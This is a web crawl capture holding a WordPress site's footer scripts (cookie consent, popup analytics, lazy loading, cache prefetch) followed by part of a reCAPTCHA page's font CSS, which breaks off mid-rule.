<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="layers-heroes-assemble-js-extra">
/* <![CDATA[ */
var LHEA_JS = {"ajaxUrl":"https://beaconpointe.com/wp-admin/admin-ajax.php","LoadingIcon":"\u003Ci class=\"fa fa-circle-o-notch fa-spin\"\u003E\u003C/i\u003E","elementorLoaded":"yes"};
//# sourceURL=layers-heroes-assemble-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/plugin.js?ver=2.3.6" id="layers-heroes-assemble-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/team-press/js/glightbox.min.js?ver=1.2" id="extp-lightbox-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/team-press/js/jquery.nicescroll.min.js?ver=1.0" id="extp-nicescroll-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"34","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://beaconpointe.com/wp-json/complianz/v1/","locale":"lang=en&locale=en","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"12","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://beaconpointe.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=34","page_links":{"us":{"cookie-statement":{"title":"","url":"https://beaconpointe.com/press-media/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766418791" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"/","cookie_domain":""};
//# sourceURL=bigscoots-bfcache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="cp-popup-script-js-extra">
/* <![CDATA[ */
var cp_ajax = {"url":"https://beaconpointe.com/wp-admin/admin-ajax.php","ajax_nonce":"c680a89754","assets_url":"https://beaconpointe.com/wp-content/plugins/convertpro/assets/","not_connected_to_mailer":"This form is not connected with any mailer service! Please contact web administrator.","timer_labels":"Years,Months,Weeks,Days,Hours,Minutes,Seconds","timer_labels_singular":"Year,Month,Week,Day,Hour,Minute,Second","image_on_ready":"","cpro_mx_valid":"0","invalid_email_id":"Invalid Email Address!"};
var cp_pro = {"inactive_time":"60"};
var cp_pro_url_cookie = {"days":"30"};
var cp_ga_object = {"ga_auth_type":"universal-ga","ga_category_name":"Convert Pro","ga_event_name":"CONVERTPRO"};
var cp_v2_ab_tests = {"cp_v2_ab_tests_object":[]};
//# sourceURL=cp-popup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://beaconpointe.com/wp-content/plugins/convertpro/assets/modules/js/cp-popup.min.js?ver=1.8.8" id="cp-popup-script-js"></script>
<script></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>	
			<script type="text/javascript">

				jQuery(document).on( "cp_after_form_submit", function( e, element, response
					, style_slug ) {

					if( false == response.data.error ) {

						if( 'undefined' !== typeof response.data['cfox_data']  ) {
							var form_data = JSON.parse( response.data['cfox_data']  );

							form_data.overwrite_tags = false;

							if( 'undefined' !== typeof convertfox ) {
								convertfox.identify( form_data );
							}
						}
					}

				});


			</script>
								<!-- This is minified version of cp-ga-front.js file located at convertpro-addon/analytics/assets/js/cp-ga-front.js if you want to make changes to this, edit cp-ga-front.js file, minify it and paste code here -->
				<!-- Escaping not required, as it is hardcoded, not user-generated -->

				<script type="text/javascript">
				!function(e){e(window).on("cp_after_popup_open",(function(e,t,o,n){var c=jQuery('.cp-popup-container[data-style="cp_style_'+n+'"]').data("styleslug");cpUpdateImpressions(c)})),cpUpdateImpressions=function(e){var t=cp_ga_object.ga_category_name;cpCreateGoogleAnalyticEvent(t,"impression",e)},cpIsModuleOnScreen=function(e){var t=jQuery(window),o={top:t.scrollTop(),left:t.scrollLeft()};o.right=o.left+t.width(),o.bottom=o.top+t.height();var n=e.offset();return n.right=n.left+e.outerWidth(),n.bottom=n.top+e.outerHeight(),!(o.right<n.left||o.left>n.right||o.bottom<n.top||o.top>n.bottom)},e(document).on("cp_after_form_submit",(function(e,t,o,n){if(!0===o.success){var c=cp_ga_object.ga_category_name;cpCreateGoogleAnalyticEvent(c,"conversion",n)}})),cpCreateGoogleAnalyticEvent=function(e,t,o){var n="gtag";void 0!==cp_ga_object.ga_auth_type&&"gtm-code"===cp_ga_object.ga_auth_type&&(n="gtm-code"),"undefined"!=typeof dataLayer&&"gtm-code"==n?dataLayer.push({event:cp_ga_object.ga_event_name,eventCategory:e,eventAction:t,eventLabel:o,eventValue:"1",nonInteraction:!0}):"gtag"==n&&"undefined"!=typeof gtag&&gtag("event",t,{event_label:o,event_category:e,non_interaction:!0})},cp_track_inline_modules=function(){jQuery(".cp-popup-container.cp-module-before_after, .cp-popup-container.cp-module-inline, .cp-popup-container.cp-module-widget").each((function(){var e=jQuery(this);e.data("style").replace("cp_style_","");if(cpIsModuleOnScreen(e)&&!e.hasClass("cp-impression-counted")){var t=e.data("styleslug");cpUpdateImpressions(t),e.addClass("cp-impression-counted")}}))},e(document).ready((function(){cp_track_inline_modules()})),e(document).on("scroll",(function(e){cp_track_inline_modules()}))}(jQuery);
				</script>
						<div id="ajax-search-params" ></div>
			<div class="thegem-fullscreen-search "
		 data-id="header-search" >
		<form role="search" class="searchform sf" action="https://beaconpointe.com/"
			  method="GET">
			<input class="thegem-fullscreen-searchform-input sf-input" type="text"
				   placeholder="Start typing to search..."
				   name="s" aria-label="Search">
						<div class="sf-close" role="button" aria-label="Search"></div>
		</form>
		<div  class="search-scroll">
						<div  class="sf-result">
				<div class="result-sections"></div>
			</div>
		</div>

	</div>
	 <script type="text/javascript">
 jQuery(document).ready(function () {
    jQuery("body").on("click",".lhea-external-link",function(event) {
    event.preventDefault();
    var link = jQuery(this).attr("href");
    if ( link && link != '' ) {
    window.open(link);
    }
  });

 });
 </script>
 			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://beaconpointe.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script id="bs-cache-instant-prefetch-invoker-js" type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://beaconpointe.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 10723 objects (24 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeeBLEUAAAAABG6ajSA4folfBqOt5PImVK5mv0j&co=aHR0cHM6Ly9iZWFjb25wb2ludGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=utxpjaxtv2og
body_size: 48530
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
